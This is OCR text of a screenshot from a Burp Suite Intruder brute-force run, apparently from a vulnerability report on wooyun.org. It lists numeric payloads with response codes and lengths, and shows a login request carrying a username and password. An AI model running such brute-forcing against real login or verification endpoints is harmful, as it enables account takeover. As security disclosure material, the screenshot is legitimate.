 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
124 1234 200 5717
191 1301 200 5717
291 1401 200 5717
1191 2301 200 5717
2091 3201 200 5717
2191 3301 200 5717
2291 3401 200 5717
3391 4501 200 5717
3991 5101 200 5717
4091 5201 200 5717
4191 5301 200 5717
4291 5401 200 5717
5391 6501 200 5717
1 1111 200 5723
2 1112 200 5723
3 1113 200 5723
4 1114 200 5723
5 1115 200 5723
6 1116 200 5723
7 1117 200 5723
8 1118 200 5723
Request Response
Raw Params Headers Hex
Connection: close
msg=&username=1113%40163.com&password=111111&submit=
? < + > Type a search term
www.wooyun.org